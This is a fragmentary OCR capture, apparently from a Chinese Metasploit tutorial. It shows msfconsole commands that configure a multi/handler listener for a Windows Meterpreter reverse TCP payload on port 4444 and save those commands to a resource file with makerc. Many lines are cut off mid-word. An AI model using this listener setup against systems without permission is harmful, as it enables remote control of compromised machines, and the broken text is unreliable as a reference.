
SF控制台以后，执行如下操作：
i/handler
lti/handler) > 
set
 payload windows/meterpreter/reverse_t
ows/meterpreter/reverse_tcp
lti/handler) > 
set
 lhost 0.0.0.0
0
lti/handler) > 
set
 lport 4444
lti/handler) > makerc /root/test.rc
 4 commands to /root/test.rc ...
lti/handler) >
生成test.rc文件，其中记录着刚刚输入的所有命令。下次需要执
即可载入和执行这次的命令记录。
/test.rc